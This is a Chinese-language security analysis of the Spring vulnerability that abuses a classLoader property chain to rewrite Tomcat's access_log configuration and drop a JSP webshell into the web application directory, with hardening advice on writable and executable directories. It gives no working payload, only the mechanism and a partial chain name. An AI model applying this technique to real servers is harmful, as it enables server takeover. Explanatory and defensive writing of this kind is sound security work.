通过将代码输出到日志文件,并控制日志文件被解释执行,这在漏洞利用方法中也较为常见。通常事先往服务器上写入包含代码的“日志”文件,并利用文件包含漏洞解释执行该“日志”文件。写入“日志”文件可以通过Web服务中间件自身的日志记录功能顺带实现,也可以通过SQL注入、文件上传漏洞等曲线实现。
与上文不同的是,本次漏洞并不需要文件包含而是可以直接写入JSP Webshell。究其原因,Java Web服务中间件自身也是用Java编写和运行的,而部署运行在上面的Java Web应用,实际上是Java Web服务中间件进程的一部分,两者间通过Servlet API标准接口在进程内部进行“通讯”。依靠Java语言强大的运行期反射能力,给予了攻击者可以通过Java Web应用漏洞进而攻击Java Web服务中间件的能力。
本次漏洞中,攻击者可以利用Web应用自身的Spring漏洞,通过跨类调用链,进而修改了Web服务中间件Tomcat的access_log配置内容,直接输出可执行的“日志”文件到Web 应用目录下。
在日常开发中,应该严格控制Web应用可解释执行目录为只读不可写,日志、上传文件等运行期可以修改的目录应该单独设置,并且不可执行。
本次漏洞虽然目前调用链中仅利用到了Tomcat,但只要存在一个从Web应用到Web服务中间件的class.module.classLoader….合适调用链,理论上Jetty、Weblogic、Glassfish等也可利用。另外,目前通过写入日志文件的方式,也可能通过其它文件,比如配置文件,甚至是内存马的形式出现。
如有侵权请联系:admin#unsafe.sh